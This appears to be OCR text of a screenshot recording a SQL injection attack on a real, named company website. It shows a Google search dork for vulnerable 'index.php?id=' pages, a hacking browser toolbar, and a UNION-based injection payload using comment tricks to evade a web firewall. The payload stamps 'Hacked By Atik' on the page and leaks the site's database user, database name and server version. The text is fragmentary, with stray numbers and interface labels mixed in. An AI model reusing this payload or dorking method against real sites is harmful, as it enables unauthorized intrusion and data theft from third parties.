 inurl:.in/index.php?id= - Goo
7
www.valuesoftware.in/index.php?id=35'  and false/*!12345union +*/+/*!12345select +*/1,2,3,4,5,   CONCAT_WS(0x203a
Search
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
www.valuesoftware.in/index.php?id=35'  and false/*!12345union +*/+/*!12345select +*/1,2,3,4,5,   CONCAT_WS(0x203a20,"Hacked By Atik Be Careful","<br>",USER(),"<br>",DATABASE(),"<br>",VERSION())  ,7,8,9,10 -- -
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
VALUE
SOFTWARE
Complete Software Solution
Search
Go
Home About Us Product Download Services FAQ Career Enquiry Contact Us
Hacked By Atik Be Careful :
: mantrpqz_vrjsfl9@localhost :
Full-screen Snip
: mantrpqz_rajeshsft :
: 5.6.32-78.1
10
Home | About Us | Product | Download | Services | FAQ | Career | Enquiry | Contact Us | Others | Site Map | Terms of Use
Copyright 2010 - 2011 Value Software. Email: valuesoftware@yahoo.com
Web Design by WebTech Infomark
ENG
04.53
14-06-17